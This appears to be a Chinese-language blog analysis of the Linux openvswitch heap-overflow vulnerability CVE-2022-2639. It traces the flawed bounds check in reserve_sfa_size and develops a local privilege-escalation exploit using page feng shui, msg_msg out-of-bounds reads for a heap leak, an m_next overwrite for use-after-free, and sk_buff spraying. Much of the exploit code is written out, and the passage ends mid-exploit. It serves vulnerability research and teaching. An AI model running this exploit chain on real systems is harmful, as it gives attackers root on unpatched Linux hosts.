cve-2022-2639 openvswitch 模块 kmalloc-0x10000 堆溢出、结合 Pipe_Primitive利用。
源码阅读 整体源码可以用 si 载入,两边同时看整体逻辑和函数实现比较方便。然后add all,这时候只需要add第一层就行了,不要选下面的,否则 si 就会因为源代码过多而分析不了寄掉。
然后根据想要阅读的位置,选择那个对应的小文件夹,然后递归的add所有文件,也就是上面的第二个对号要打上。如果碰到找不到的结构体或者其他定义,可以通过这个在线的 source 找到对应关系,然后再回到 si 中 add 该路径下的文件。这样在 si 中就能找到了。如: nlattr 。
找到定义的 nlattr:
漏洞分析 查看 patch:
1 2 3 4 5 6 7 8 9 10 11 12 13 @@ -2465,7 +2465,7 @@ static struct nlattr *reserve_sfa_size(struct sw_flow_actions **sfa, new_acts_size = max(next_offset + req_size, ksize(*sfa) * 2); if (new_acts_size > MAX_ACTIONS_BUFSIZE) { - if ((MAX_ACTIONS_BUFSIZE - next_offset) < req_size) { + if ((next_offset + req_size) > MAX_ACTIONS_BUFSIZE) { OVS_NLERR(log, "Flow action size exceeds max %u", MAX_ACTIONS_BUFSIZE); return ERR_PTR(-EMSGSIZE);
reserve_sfa_size 找到对应函数,看一下漏洞成因:
1 2 3 4 5 #define MAX_ACTIONS_BUFSIZE (32 * 1024) int next_offset = offsetof(struct sw_flow_actions, actions) + (*sfa)->actions_len;size_t req_size = NLA_ALIGN(attr_len);
可以注意到图中红色框内代码中,等式左边 next_offset 为有符号数,而右边的 req_size 为无符号数。左侧相减后如果结果为负数,则在与无符号比较时会被强制转换为无符号数而变成非常大的正数 ,从而绕过下面的 exceeds 的 check 继续下面的逻辑。
MAX_ACTIONS_BUFSIZE 为 0x8000,所以当 next_offset 的值大于该值时,就会发生前面提到的情况。
继续向下分析。
① new_acts_size = MAX_ACTIONS_BUFSIZE = 0x8000,2362行根据该 size 进行 alloc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static struct sw_flow_actions *nla_alloc_flow_actions (int size) { struct sw_flow_actions *sfa ; WARN_ON_ONCE(size > MAX_ACTIONS_BUFSIZE); sfa = kmalloc(sizeof (*sfa) + size, GFP_KERNEL); if (!sfa) return ERR_PTR(-ENOMEM); sfa->actions_len = 0 ; return sfa; } struct sw_flow_actions { struct rcu_head rcu ; size_t orig_len; u32 actions_len; struct nlattr actions []; }; sizeof (struct sw_flow_actions) = 0x20
最终 kmalloc 大小为 sw_flow_actions 结构体的大小与 new_acts_size 的和;sfa->actions 处的内容复制到新申请的 acts->actions 处;acts 的初始化,返回 acts+next_offset。
copy_action 通过 si 的 Relation,也能看到调用关系:
copy_action 函数中:
返回值 to 即为 acts + next_offset,而 acts 的整个大小才为 0x8000+0x20,所以下面的 memcpy 即发生了堆越界写。
但是由于对齐,内核并不会分配 0x8020 大小的 slab,而是分配了 0x10000 的 slab。
根据参考文章中的描述,openvswitch 通过 netlink 进行通信(看源码目录和文件名也有发现)。根据 man pages 的描述:
Netlink is used to transfer information between the kernel and user-space processes. It consists of a standard sockets-based interface for user space processes and an internal kernel API for kernel modules.
最初开发是为了克服 ioctl 的限制。例如,内核可以使用 netlink 接收变长的参数。几乎所有 Linux 网络管理都使用了 netlink,例如 iproute2 中的ip / ss / bridge。更多关于 Netlink 的东西后续整理好 CVE-2022-1015 的博客后直接挂个链接过去~~
这之中用到了名为 nlattr 的结构体:
该结构体大小为4字节。len 字段为 u16,也就是此时 nla_len 最大为 0xffff,memcpy 的第二个参数 from 的 payload 最多就是 0xffff 字节。而前面的 kmalloc 的 slab 为 0x10000。并不能直接 oob write。
上面提到 openvswitch 模块使用 netlink 通信,那一定会先遵守 netlink 的通信约定(也就是一些数据结构的使用),即 netlink 的消息头:nlmsghdr:
1
2
3
4
5
6
7
struct nlmsghdr { __u32 nlmsg_len; __u16 nlmsg_type; __u16 nlmsg_flags; __u32 nlmsg_seq; __u32 nlmsg_pid; };
netlink 又有很多种类,在 netlink.h 中:
1 2 3 4 5 6 7 8 9 10 11 12 #define NETLINK_ROUTE 0 #define NETLINK_UNUSED 1 #define NETLINK_USERSOCK 2 #define NETLINK_FIREWALL 3 #define NETLINK_SOCK_DIAG 4 #define NETLINK_NFLOG 5 ...... #define NETLINK_IP6_FW 13 #define NETLINK_DNRTMSG 14 #define NETLINK_KOBJECT_UEVENT 15 #define NETLINK_GENERIC 16 ......
openvswitch 属于 NETLINK_GENERIC。因此在 struct nlmsghdr 中还需要 struct genlmsghdr;在这后面才是真正传递给 openvswitch 的数据,也就是 struct nlattr。即 struct nlmsghdr -> struct genlmsghdr -> struct nlattr 三层数据结构 。前面的漏洞位于拷贝 flow actions 的场景中,而 flow actions 又是主 struct nlattr中的一个子 struct nlattr。所以层层嵌套下来,最外层的 nlattr 的长度都不超过 0xffff,后面的子 nlattr 更不能达到溢出 0x10000 的要求。
__ovs_nla_copy_actions 继续看 copy_action 的上层函数 __ovs_nla_copy_actions:
其中有如下数组来描述每个 ACTION attr 的长度:
根据注释, -1 表示变长,其他直接赋值的自然就是定长的了。对于定长的 ACTION,例如代码中的 OVS_ACTION_ATTR_PUSH_MPLS、OVS_ACTION_ATTR_PUSH_VLAN 等,只进行了一些简单的字段判断就跳出 switch,进入到 copy_action 中:
注意到这里有一个非常重要的标识:skip_copy,他在进入整个 switch 之前被赋值为 false。而在上述对如OVS_ACTION_ATTR_PUSH_MPLS 等定长 ACTION 的处理中,并未修改该值。而在处理其他赋值为 -1 即变长的ACTION中,会将其赋值为 true:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
int ovs_ct_copy_action (struct net *net, const struct nlattr *attr, const struct sw_flow_key *key, struct sw_flow_actions **sfa, bool log ) { struct ovs_conntrack_info ct_info ; const char *helper = NULL ; u16 family; int err; ··· err = parse_ct(attr, &ct_info, &helper, log ); ··· err = ovs_nla_add_action(sfa, OVS_ACTION_ATTR_CT, &ct_info,sizeof (ct_info), log ); ··· }
在 ovs_ct_copy_action 中,parse_ct 中只需要 8 字节就能构造合法的 nlattr(或者更少?不确定)。而在下面的 ovs_nla_add_action 中,add_action 传入的结构体 data 和 len 分别是 ovs_conntrack_info 和该结构体的长度:
而在 kernel 5.13 中该结构体大小为 0xa0:
也就是说当我们添加500个 OVS_ACTION_ATTR_CT 的 nlattr,那只用了 500*8 = 0xFA0 字节的 nlattr 长度,却让我们最前面提到的 buffer 的 next_offset 成功增加了 0x500*0xa0 = 0x13880 个字节。可以触发溢出。但是使用 ovs_conntrack_info 有个局限性,就是这个结构体在内核版本的更迭中被修改过多次,导致在不同版本的内核其大小并不固定。虽然不能直接使用,但至少提供了一个思路:通过 add_action 将 next_offset 指针向后移动,使其突破 0xffff 的限制。
所以为了避免不通用的情况,再寻找有没有其他可用的 ACTION_ATTR(毕竟那么多呢)。可以找到OVS_ACTION_ATTR_SET:
在 case 中并未对关键的 skip_copy 进行处理,但是将其传入了调用的函数中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
static int validate_set (const struct nlattr *a, const struct sw_flow_key *flow_key, struct sw_flow_actions **sfa, bool *skip_copy, u8 mac_proto, __be16 eth_type, bool masked, bool log ) { const struct nlattr *ovs_key = int key_type = nla_type(ovs_key); size_t key_len; if (nla_total_size(nla_len(ovs_key)) != nla_len(a)) return -EINVAL; key_len = nla_len(ovs_key); if (masked) key_len /= 2 ; if (key_type > OVS_KEY_ATTR_MAX || !check_attr_len(key_len, ovs_key_lens[key_type].len)) return -EINVAL; if (masked && !validate_masked(nla_data(ovs_key), key_len)) return -EINVAL; switch (key_type) { ··· case OVS_KEY_ATTR_ETHERNET: if (mac_proto != MAC_PROTO_ETHERNET) return -EINVAL; break ; ··· } if (!masked && key_type != OVS_KEY_ATTR_TUNNEL) { int start, len = key_len * 2 ; struct nlattr *at ; *skip_copy = true ; start = add_nested_action_start(sfa, OVS_ACTION_ATTR_SET_TO_MASKED, log ); if (start < 0 ) return start; at = __add_action(sfa, key_type, NULL , len, log ); if (IS_ERR(at)) return PTR_ERR(at); memcpy (nla_data(at), nla_data(ovs_key), key_len); memset (nla_data(at) + key_len, 0xff , key_len); if (key_type == OVS_KEY_ATTR_IPV6) { struct ovs_key_ipv6 *mask = mask->ipv6_label &= htonl(0x000FFFFF ); } add_nested_action_end(*sfa, start); } return 0 ; }
假设我们内部嵌套的 nlattr type为 OVS_KEY_ATTR_ETHERNET,首先要通过前面提到的 key_len 的检查,即 key_len 等于 sizeof(struct ovs_key_ethernet) = 1*2*6 = 0x0C:
算上添加这个 nlattr 所需的两层 header(嵌套),即需要使用 0x04 + 0x04 + 0x0C = 0x14 字节的内存就让最前面提出的 next_offset 的指针前进 0x04 + 0x04 + 0x0C * 2 = 0x20 字节。虽然放大比例不如 sizeof(struct ovs_conntrack_info),但好在其在能用来溢出的前提下,保证了更优的稳定性(无需根据内核版本来计算结构体的大小且粒度较小,溢出写会更精确)。copy_action 中,memcpy 的时候就会产生溢出。也就是第二次拷贝剩余的 nlattr 时(第一次是对前面 OVS_ACTION_ATTR_SET 推动 next_offset 的操作)。
漏洞利用 那么现在漏洞很明显:在 0x10000 的 slab 上的堆溢出。
(由于本人经常喜欢在纸上写写画画,所以下面可能会出现一些奇怪的示意图片~~其他非常精美的图片都来自 CVE-2022-2639 openvswitch LPE 漏洞分析 )
以往经常使用的消息队列的 struct msg_msg 每个主消息最多一个页大小,即 0x1000,后续的 msg_msgseg 虽然会单链表连接,但是想直接让发生溢出的 0x10000 的 slab 后紧挨着这两种结构的概率极低。所以既然需要跨页,不如使用页风水来调节内存布局(更多关于页风水的原理和利用后续整理好 corCTF2022-cache-of-castaways 和 CVE-2022-27666 链过去~)。说到页风水,那就要请出 setsockopt PACKET_TX_RING/PACKET_RX_RING 了。通过该函数,就可以随时申请 0x10000 的 slab 并且随时释放这些 slab。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
static int packet_setsockopt (struct socket *sock, int level, int optname, sockptr_t optval, unsigned int optlen) { struct sock *sk = struct packet_sock *po = int ret; if (level != SOL_PACKET) return -ENOPROTOOPT; switch (optname) { ··· case PACKET_RX_RING: case PACKET_TX_RING: { union tpacket_req_u req_u ; int len; lock_sock(sk); switch (po->tp_version) { ··· case TPACKET_V3: default : len = sizeof (req_u.req3); break ; } if (optlen < len) { ret = -EINVAL; } else { if (copy_from_sockptr(&req_u.req, optval, len)) ret = -EFAULT; else ret = packet_set_ring(sk, &req_u, 0 , optname == PACKET_TX_RING); } release_sock(sk); return ret; } } static int packet_set_ring (struct sock *sk, union tpacket_req_u *req_u, int closing, int tx_ring) { struct pgv *pg_vec =NULL ; struct packet_sock *po = ··· if (req->tp_block_nr) { ··· order = get_order(req->tp_block_size); pg_vec = alloc_pg_vec(req, order); ··· } static struct pgv *alloc_pg_vec (struct tpacket_req *req, int order) { unsigned int block_nr = req->tp_block_nr; struct pgv *pg_vec ; int i; pg_vec = kcalloc(block_nr, sizeof (struct pgv), GFP_KERNEL | __GFP_NOWARN); ··· for (i = 0 ; i < block_nr; i++) { pg_vec[i].buffer = alloc_one_pg_vec_page(order); if (unlikely(!pg_vec[i].buffer)) goto out_free_pgvec; } ··· } static char *alloc_one_pg_vec_page (unsigned long order) { char *buffer; gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP | __GFP_ZERO | __GFP_NOWARN | __GFP_NORETRY; buffer = (char *) __get_free_pages(gfp_flags, order); if (buffer) return buffer; buffer = vzalloc(array_size((1 << order), PAGE_SIZE)); if (buffer) return buffer; gfp_flags &= ~__GFP_NORETRY; buffer = (char *) __get_free_pages(gfp_flags, order); if (buffer) return buffer; return NULL ; }
经常使用的板子(之前自己写的不是很灵活,直接用 veritas501 师傅博客 中的了,此外还收获了其他一些比较有用的轮子😏):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 #include <linux/if_packet.h> #include <sys/socket.h> #include <net/if.h> #include <net/ethernet.h> void packet_socket_rx_ring_init (int s, unsigned int block_size, unsigned int frame_size, unsigned int block_nr, unsigned int sizeof_priv, unsigned int timeout) { int v = TPACKET_V3; int rv = setsockopt(s, SOL_PACKET, PACKET_VERSION, &v, sizeof (v)); if (rv < 0 ) die("setsockopt(PACKET_VERSION)" ); struct tpacket_req3 req ; memset (&req, 0 , sizeof (req)); req.tp_block_size = block_size; req.tp_frame_size = frame_size; req.tp_block_nr = block_nr; req.tp_frame_nr = (block_size * block_nr) / frame_size; req.tp_retire_blk_tov = timeout; req.tp_sizeof_priv = sizeof_priv; req.tp_feature_req_word = 0 ; rv = setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req, sizeof (req)); if (rv < 0 ) errExit("setsockopt(PACKET_RX_RING)" ); } int packet_socket_setup (unsigned int block_size, unsigned int frame_size, unsigned int block_nr, unsigned int sizeof_priv, int timeout) { int s = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL)); if (s < 0 ) errExit("socket(AF_PACKET)" ); packet_socket_rx_ring_init(s, block_size, frame_size, block_nr, sizeof_priv, timeout); struct sockaddr_ll sa ; memset (&sa, 0 , sizeof (sa)); sa.sll_family = PF_PACKET; sa.sll_protocol = htons(ETH_P_ALL); sa.sll_ifindex = if_nametoindex("lo" ); sa.sll_hatype = 0 ; sa.sll_pkttype = 0 ; sa.sll_halen = 0 ; int rv = bind(s, (struct sockaddr *)&sa, sizeof (sa)); if (rv < 0 ) errExit("bind(AF_PACKET)" ); return s; } int pagealloc_pad (int count, int size) { return packet_socket_setup(size, 2048 , count, 0 , 100 ); } int fd;fd = pagealloc_pad(1 , 0x10000 ) close(fd) fd = pagealloc_pad(100 , 0x1000 ) close(fd)
exploit-1:泄露 0x400 slab 堆地址 首先利用上述技术把内核的堆块整理,尽可能的消耗完 freelist 中的空闲 slab。
1 2 3 4 5 pagealloc_pad(1000 , 0x1000 ); pagealloc_pad(500 , 0x2000 ); pagealloc_pad(200 , 0x4000 ); pagealloc_pad(200 , 0x8000 ); pagealloc_pad(100 , 0x10000 );
接着再次申请 0x10000 的 slab,由于此时的堆块均被清理走且不存在 0x10000 的空闲 slab,那么再次申请 0x10000 的 slab 时,就会从 order-5 的 0x20000 的 slab 中申请内存然后分割成两个 order-4 即 0x10000 的 slab。因此此时分配的 0x10000 的 slab 地址极大概率是相邻的。
接着就是常用的套路,隔一个释放一个,由于只有两个相邻的 order-n slab 都被释放了才会合并成 order-(n+1),所以此时并不会合并,刚释放的 0x10000 的 slab 则均停留在 freelist 中。
1 2 3 4 5 6 7 8 9 10 #define target_fd_cnt (0x20) int target_fd[target_fd_cnt];for (int i = 0 ; i < target_fd_cnt; i++) target_fd[i] = pagealloc_pad(1 , 0x10000 ); for (int i = 1 ; i < target_fd_cnt; i+=2 ) { close(target_fd[i]); target_fd[i] = -1 ; }
此时大概率会形成如下的堆布局:

接着 spray struct msg_msg,每个 msg 包含一个 0x1000 的 struct msg_msg 和一个 0x400 的 struct msg_msgseg 。由于第一步已经将 order 小的 slab 都耗尽了,此时分配的 0x1000 的 slab 和 0x400 的 slab 大概率又会从此时处在 freelist 中的 order-4 的 0x10000 的 slab 分割,直到分割到 order-0,分别给这两个消息结构使用。这样的话,之前没释放的 rx_ring buffer 的后面,大概率就会紧挨一个 struct msg_msg,那么此时堆中的布局大概是:
然后把刚才在 order-4 中留下的另一半 0x10000 给释放掉,此时又因为先前释放的 0x10000 都被 msg、msgseg 占领或者以其他被切割后的大小存在的 freelist 中,依然不会向上合并。所以此次释放的 0x10000 也都会存在 freelist 中。此时布置能在 0x10000 的 slab 中发生溢出的漏洞对象,从而可以越界覆写到相邻的 struct msg_msg 的 m_ts 字段,这样就可以通过 msg_msg 来越界读泄露 0x400 的辅助消息后面的数据,暂且称该 msg_msg 为 msg1 ,msg1 可以通过 msgrcv 的返回值与越界修改的 m_ts 的值是否相等来确定。此时的大概布局:
由于在申请 0x400 的 msg_msgseg 时,该 slab 大概率没有为其他任务分配堆块,所以几乎 msg_msgseg 后面都是另一个 msg_msg 的 msg_msgseg,在发送消息也就是创建这些 msg_msg 的时候,我们可以在消息中对该 msg 进行一个标识,这样就能确定任何一个消息 。可以利用 msg1 ,通过 msgrcv 接收消息但是设置 MSG_COPY 读取到后面 msg_msgseg 的标识,假设被读取的 msg_msgseg 属于 msg2 ;通过不带 flag 的 msgrcv 来读取 msg2 ,此时就释放了 0x1000 的 msg_msg 和该 0x400 的 msg_msgseg 。此时再次 spray 多个 0x400 的 msg_msg形成一个 msg 队列,去占用刚刚释放的 msg_msgseg ,队列示意如下:


具体 exp 中的做法是保留 msg1 的 msqid 在 list1_corrupted_msqid 中,然后通过 msgget 改变其在 msqid[] 中的值,避免 [3-7] 将该 msg1 也释放掉;然后判断一下越界读到的内存是不是 msg_msgseg,接着将除 msg1 以外的其他消息都释放掉,自然包括了上述的 msg2 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
for (int i = 0 ; i < NUM_MSQIDS_1; i++) { ssize_t copy_size = msgrcv(msqid_1[i], msg_a_oob, MSG_TEXT_SIZE(MSG_A_RAW_SIZE + 0x400 ), 0 , MSG_COPY | IPC_NOWAIT); if (copy_size < 0 ) continue ; if (copy_size == MSG_TEXT_SIZE(MSG_A_RAW_SIZE + 0x400 )) { logi("[+] corrupted msg_msg found, id: %d" , msqid_1[i]); list1_corrupted_msqid = msqid_1[i]; msqid_1[i] = msgget(IPC_PRIVATE, IPC_CREAT | 0666 ); uint64_t *oob_data = (uint64_t *)(msg_a_oob->mtext + MSG_A_TEXT_SIZE); if (memcmp (&oob_data[1 ], "QQQQQQQQ" , 8 )) logd("[-] but the next object is not allocated by msg_msgseg" ); break ; } } if (list1_corrupted_msqid < 0 ) { loge("[-] can't find corrupted msg_msg, and kernel may crash :(" ); clean_msq1(); return 1 ; } logd("[3-7] free all uncorrupted msg_msg ..." ); clean_msq1(); logd("[3-8] alloc 0x400*16 `msg_msg` chain to re-acquire the 0x400 slab freed by msg_msgseg ..." ); for (int i = 0 ; i < NUM_MSQIDS_2; i++) { memset (msg_b->mtext, 'w' , MSG_B_TEXT_SIZE); ((int *)msg_b->mtext)[0 ] = MSG_SIG; ((int *)msg_b->mtext)[1 ] = i; for (int j = 0 ; j < 0x10 ; j++) { msg_b->mtype = MTYPE_B | (j << 8 ); if (msgsnd(msqid_2[i], msg_b, MSG_B_TEXT_SIZE, 0 ) < 0 ) die("0x400 * 0x10 * NUM_MSQIDS_2 msgsnd() failed." ); } }
此时大概堆布局:
MTYPE_B | (j << 8) 的目的是后面为了确定越界读到的 msg_msg 是第一条消息还是后面的消息,来决定读取 m_next 指针还是 m_prev 指针。
触发漏洞越界覆写的数据如下:
1
2
3
4
5
6
7
uint64_t vuln_buf[] = { 0 , 0 , MTYPE_A, MSG_TEXT_SIZE(MSG_A_RAW_SIZE + 0x400 ), }; trigger_vuln(&vuln_buf, sizeof (vuln_buf));
m_ts 覆写为多读一个 msg_msgseg 的大小。
假设此时占位成功,那么我们再次利用 msg1 越界读取的时候,就会读到 msgB 的 m_next 指针,从而得到 msgC 的地址 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ssize_t copy_size = msgrcv(list1_corrupted_msqid, msg_a_oob, MSG_TEXT_SIZE(MSG_A_RAW_SIZE + 0x400 ), 0 , MSG_COPY | IPC_NOWAIT);if ((copy_size < 0 ) || (copy_size != MSG_TEXT_SIZE(MSG_A_RAW_SIZE + 0x400 ))) die("[-] recv from corrupted msg_msg failed" ); uint64_t *oob_data = (uint64_t *)(msg_a_oob->mtext + MSG_A_TEXT_SIZE);struct msg_msg *p =struct msg_msg *)oob_data;if (((int *)&p->mtext)[0 ] != MSG_SIG) { loge("[-] bad luck, we don't catch 0x400 msg_msg" ); clean_msq2(); return 1 ; } logd("[+] it works :)" ); list2_leak_msqid = msqid_2[((int *)&p->mtext)[1 ]]; list2_leak_mtype = p->m_type; list2_leak_security = p->security; if (list2_leak_mtype > 0x100 ) { list2_uaf_msg_addr = p->m_list.prev; list2_uaf_mtype = p->m_type - 0x100 ; } else { list2_uaf_msg_addr = p->m_list.next; list2_uaf_mtype = p->m_type + 0x100 ; } logd("[3-10] free all uncorrupted msg_msg ..." ); clean_msq2();
此时得到了一个 0x400 的 slab 的地址。并且由于上述攻击完成后将 msqid1、msqid2 中除了两个用到的 msg_msg 都释放掉了,很多 slab 都会重新回到 freelist 并且部分会发生向上合并的情况。此时两个还在用到的分别是一个被篡改了 m_ts 的 msg1 和有0x10个 msg_msg 消息的队列 list2_leak_msqid,越界直接读的 msgB 和拿到地址的 msgC 都属于该队列。

exploit-2:构造 DirtyPipe 拿到一个正在使用的 msg_msg 堆地址,考虑制造 UAF。前面几步与 exploit-1 的前几步一样,直到触发漏洞时,直接溢出覆写 struct msg_msg 的 m_next 指针为刚才得到正在用的 0x400 的 struct msg_msg 即 msgC ,暂且称被溢出覆写的struct msg_msg为 msgA,此时的 msg_msg 关系如图:
此时两个指针指向同一块内存。uaf 已经呼之欲出了。

接下来先释放掉在 exploit-1 中保留的 list2_leak_msqid ,msgB 和 msgC 所在的链并未被破坏,unlink 一切正常,此时 msgA 的 m_next 指向了一块已经释放的内存。得到了一个 0x400 slab 的 UAF。 此时布局大概如下(B此时也是 freed 的状态了):
然后 spray sk_buff(本文中使用的结构在arttnba3 师傅的博客 中都有详细说明),大概率会有一个成功占用 msgC 的 slab。由于 sk_buff->data 结构体前面的数据均可控,我们可以伪造一个合法的 msg header :
1
2
3
4
5
6
7
8
9
